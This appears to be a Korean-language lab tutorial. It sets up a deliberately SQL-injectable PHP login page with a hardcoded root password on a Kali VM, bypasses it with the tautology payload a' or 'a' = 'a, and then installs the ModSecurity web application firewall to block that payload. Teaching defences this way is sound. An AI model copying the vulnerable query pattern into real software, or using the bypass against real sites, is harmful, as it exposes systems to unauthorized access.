
server-status 페이지를 조회하면 W 상태의 연결이 다수 유지되고 있는 것을 확인


요청 본문의 내용이 Content-Type에 설정된 값 보다 작으며 시간이 지나면서 조금씩 추가되는 것을 확인

웹 방화벽(WAF: Web Application Firewall)
- 웹 애플리케이션 공격을 방어하기 위한 방화벽
- 1세대 방화벽 (네트워크 방화벽) : MAC, IP, PORT 등에 대한 허용, 거부 정책을 적용해 방어
- 2세대 방화벽 (어플리케이션 방화벽) : 어플리케이션 차원의 공격 패턴을 정책으로 적용해 방어
- 웹 방화벽은 2세대 어플리케이션 방화벽으로 파악된 웹 공격 패턴으로 정책을 수립하여 SQL Injection, XSS, CSRF 등의 웹 공격 방어

#1 kali 이미지를 복사 또는 다운로드 받은 이미지를 새로운 폴더에 압축 해제
kali 가상머신을 중지하고 C:\FullstackLAB\kali-linux-2023.4-vmware-amd64.vmwarevm 폴더를 복사해서 C:\FullstackLAB\kali-linux-2023.4-vmware-amd64.vmwarevm - 복사본 폴더를 생성
또는 C:\FullstackLAB 폴더 아래에 새로운 폴더를 만들고 kali-linux-2024.1-vmware-amd64.7z 파일을 압축해제
#2 새로운 이미지 추가
VMware Workstation의 Home 탭에서 Open a Virtual Machine을 클릭 > #1에서 압축해제한 폴더에서 이미지 파일을 선택

새롭게 추가한 가상머신의 이름을 victim으로 변경 후 가상머신 실행
#3 victim 가상머신에서 mysql 서비스 활성화 및 root 패스워드 활성화
┌──(kali㉿kali)-[~]
└─$ sudo service mysql start

┌──(kali㉿kali)-[~]
└─$ sudo mysql -u root -p mysql
Enter password: 엔터
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 31
Server version: 10.11.5-MariaDB-3 Debian n/a

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [mysql]>


MariaDB [mysql]> select user, host, plugin from mysql.user;
+-------------+-----------+-----------------------+
| User        | Host      | plugin                |
+-------------+-----------+-----------------------+
| mariadb.sys | localhost | mysql_native_password |
| root        | localhost | mysql_native_password |
| mysql       | localhost | mysql_native_password |
+-------------+-----------+-----------------------+
3 rows in set (0.002 sec)

MariaDB [mysql]> grant usage on *.* to 'root'@'localhost' identified by 'p@ssw0rd';
Query OK, 0 rows affected (0.001 sec)                                    ~~~~~~~~
                                                                         root 사용자 패스워드

MariaDB [mysql]> exit
Bye

┌──(kali㉿kali)-[~]
└─$ mysql -u root -p				⇐ 패스워드 설정 확인을 위해서 재접속
Enter password: p@ssw0rd				⇐ 위에서 설정한 root 사용자의 패스워드
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 32
Server version: 10.11.5-MariaDB-3 Debian n/a

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [(none)]>
#4 테스트에 사용할 DB 스키마, 테이블, 데이터를 생성
MariaDB [(none)]> create schema sample;				⇐ 스키마 생성
Query OK, 1 row affected (0.001 sec)

MariaDB [(none)]> use sample;					⇐ 사용할 스키마를 지정
Database changed

MariaDB [sample]> create table users ( username varchar(100) primary key, password varchar(100) not null);
Query OK, 0 rows affected (0.009 sec)				⇐ 테이블 생성

MariaDB [sample]> insert into users values ('test', 'test');	⇐ 테스트 데이터 등록
Query OK, 1 row affected (0.001 sec)

MariaDB [sample]> insert into users values ('admin', 'admin');
Query OK, 1 row affected (0.001 sec)

MariaDB [sample]> select * from users;		⇐ 데이터 등록 확인
+----------+----------+
| username | password |
+----------+----------+
| admin    | admin    |
| test     | test     |
+----------+----------+
2 rows in set (0.000 sec)

MariaDB [sample]> exit
Bye
#5 아파치 실행
┌──(kali㉿kali)-[~]
└─$ sudo service apache2 restart


┌──(kali㉿kali)-[~]
└─$ sudo service apache2 status
● apache2.service - The Apache HTTP Server
     Loaded: loaded (/lib/systemd/system/apache2.service; disabled; preset: disab>
     Active: active (running) since Thu 2024-03-28 02:41:55 EDT; 15s ago
       Docs: https://httpd.apache.org/docs/2.4/
    Process: 15043 ExecStart=/usr/sbin/apachectl start (code=exited, status=0/SUC>
   Main PID: 15067 (apache2)
      Tasks: 6 (limit: 2249)
     Memory: 19.8M
        CPU: 241ms
     CGroup: /system.slice/apache2.service
             ├─15067 /usr/sbin/apache2 -k start
             ├─15070 /usr/sbin/apache2 -k start
             ├─15071 /usr/sbin/apache2 -k start
             ├─15072 /usr/sbin/apache2 -k start
             ├─15073 /usr/sbin/apache2 -k start
             └─15074 /usr/sbin/apache2 -k start
#6 아파치 홈 디렉터리에 index.php 파일을 생성
┌──(kali㉿kali)-[~]
└─$ sudo gedit /var/www/html/index.php

<html>
<body>
<?php
    if (isset($_POST['login'])) {			⇐ 해당 값이 설정되어 있는 경우는 로그인 화면에서 전달된 요청임
        $username = $_POST['username'];
        $password = $_POST['password'];
        $con = mysqli_connect('localhost', 'root', 'p@ssw0rd', 'sample');
        $result = mysqli_query($con,
             "select * from users where username = '$username' and password = '$password'");	⇐ SQL Injection 가능
        if (mysqli_num_rows($result) == 0) {	⇐ users 테이블에 일치하는 내용이 존재하는지 검사
            echo 'Invalid username or password';
        } else {
            echo '<h1>Logged in</h1><p>A Secret for you ...</p>';
        }
    } else {						⇐ 주소창을 통해서 최초로 요청
?>
        <form action="" method="post">
            Username : <input type="text" name="username" /><br/>
            Password : <input type="password" name="password" /><br/>
            <input type="submit" name="login" value="Login" />
        </form>
<?php
    }
?>
</body>
</html>
#7 kali 가상머신의 hosts 파일을 수정
┌──(kali㉿kali)-[~]
└─$ sudo gedit /etc/hosts

127.0.0.1	localhost
127.0.1.1	kali
::1		localhost ip6-localhost ip6-loopback
ff02::1		ip6-allnodes
ff02::2		ip6-allrouters

192.168.40.129		kali.linux
192.168.40.129		victim
192.168.40.130		bee.box
192.168.0.143		host.pc

#7 kali 가상머신에서 요청
http://victim/index.php

로그인 성공인 경우

로그인 실패인 경우

#8 Username과 Password를 모르는 상태에서 로그인 성공 후 보여지는 중요 페이지로 이동 가능한지 확인
⇒ SQL Injection 여부를 확인
웹 방화벽 설치 여부를 확인
$ wafw00f http://victim
          ~~~~~~~~~~~~~
          웹 방화벽 설치 여부를 탐지할 웹 서버 주소
                ______
               /      \
              (  W00f! )
               \  ____/
               ,,    __            404 Hack Not Found
           |`-.__   / /                      __     __
           /"  _/  /_/                       \ \   / /
          *===*    /                          \ \_/ /  405 Not Allowed
         /     )__//                           \   /
    /|  /     /---`                        403 Forbidden
    \\/`   \ |                                 / _ \
    `\    /_\\_              502 Bad Gateway  / / \ \  500 Internal Error
      `_____``-`                             /_/   \_\

                        ~ WAFW00F : v2.2.0 ~
        The Web Application Firewall Fingerprinting Toolkit

[*] Checking http://victim
[+] Generic Detection results:
[-] No WAF detected by the generic detection		⇐ WAF(웹 애플리케이션 방화벽)가 설치되지 않은 경우
[~] Number of requests: 7


$ wafw00f http://host.pc

                   ______
                  /      \
                 (  Woof! )
                  \  ____/                      )
                  ,,                           ) (_
             .-. -    _______                 ( |__|
            ()``; |==|_______)                .)|__|
            / ('        /|\                  (  |__|
        (  /  )        / | \                  . |__|
         \(_)_))      /  |  \                   |__|

                    ~ WAFW00F : v2.2.0 ~
    The Web Application Firewall Fingerprinting Toolkit

[*] Checking http://host.pc
ERROR:wafw00f:Something went wrong HTTPConnectionPool(host='host.pc', port=80): Max retries exceeded with url: / (Caused by NewConnectionError('<urllib3.connection.HTTPConnection object at 0x7f1d5c5990d0>: Failed to establish a new connection: [Errno 111] Connection refused'))
ERROR:wafw00f:Site host.pc appears to be down		⇐ 웹 서버가 실행되고 있지 않은 경우
SQL Injection 공격이 가능한 것을 확인
Usernamer과 Password 입력창에 a' or 'a' = 'a (항상 참이되는 조건)을 입력한 후 Login 버튼을 클릭하면 로그인에 성공하는 것을 확인
#9 웹 방화벽(ModeSecurity)을 설치
$ sudo apt-get update -y
$ sudo apt-get install -y libapache2-mod-security2
$ sudo systemctl restart apache2


┌──(kali㉿kali)-[~]
└─$ sudo apachectl -M | grep security        	⇐ 아파치 웹 서버에 로드된 모듈을 조회
AH00558: apache2: Could not reliably determine the server's fully qualified domain name, using 127.0.1.1. Set the 'ServerName' directive globally to suppress this message
 security2_module (shared)


┌──(kali㉿kali)-[~]
└─$ sudo ls /etc/modsecurity
crs  modsecurity.conf-recommended  unicode.mapping

┌──(kali㉿kali)-[~]
└─$ sudo cp /etc/modsecurity/modsecurity.conf-recommended /etc/modsecurity/modsecurity.conf

┌──(kali㉿kali)-[~]
└─$ sudo gedit /etc/modsecurity/modsecurity.conf

engine initialization ----------------------------------------------

# Enable ModSecurity, attaching it to every transaction. Use detection
# only to start with, because that minimises the chances of post-installation
# disruption.
#
# SecRuleEngine DetectionOnly		⇐ 공격을 탐지만 하고 차단하지 않음
SecRuleEngine On				⇐ 공격에 대응하는 차단 정책을 적용
	... 생략 ...


┌──(kali㉿kali)-[~]
└─$ sudo systemctl restart apache2
#10 다시 SQL 인젝션 공격을 시도하면 공격이 차단되는 것을 확인
#11 웹 방화벽 동작 여부를 확인
┌──(kali㉿kali)-[~]
└─$ wafw00f http://victim

                   ______
                  /      \
                 (  Woof! )
                  \  ____/                      )
                  ,,                           ) (_
             .-. -    _______                 ( |__|
            ()``; |==|_______)                .)|__|
            / ('        /|\                  (  |__|
        (  /  )        / | \                  . |__|
         \(_)_))      /  |  \                   |__|

                    ~ WAFW00F : v2.2.0 ~
    The Web Application Firewall Fingerprinting Toolkit

[*] Checking http://victim
[+] Generic Detection results:
[*] The site http://victim seems to be behind a WAF or some sort of security solution
[~] Reason: The server returns a different response code when an attack string is used.
Normal response code is "200", while the response code to cross-site scripting attack is "403"
[~] Number of requests: 5
CRS와 관련한 내용은 아래에서 확인이 가능
https://coreruleset.org/
아래 사이트에서 신규 룰셋을 다운로드 받을 수 있음
https://github.com/coreruleset/coreruleset
/etc/apache2/mods-enabled/security2.conf 파일에서 다운로드 받은 룰셋을 추가
<IfModule security2_module>
# Default Debian dir for modsecurity's persistent data
SecDataDir /var/cache/modsecurity
# Include all the *.conf files in /etc/modsecurity.
# Keeping your local configuration in that directory
# will allow for an easy upgrade of THIS file and
# make your life easier
IncludeOptional /etc/modsecurity/*.conf
Include /etc/modsecurity/rules/*.conf
~~~~~~~~~~~~~~~~~~~~~~~
다운로드 받은 최신 버전의 룰셋이 있는 위치
# Include OWASP ModSecurity CRS rules if installed
IncludeOptional /usr/share/modsecurity-crs/*.load
</IfModule>공유폴더
https://drive.google.com/drive/folders/1JHymvvQZX1x8xkbGuoRqL9yCqv5Jjowq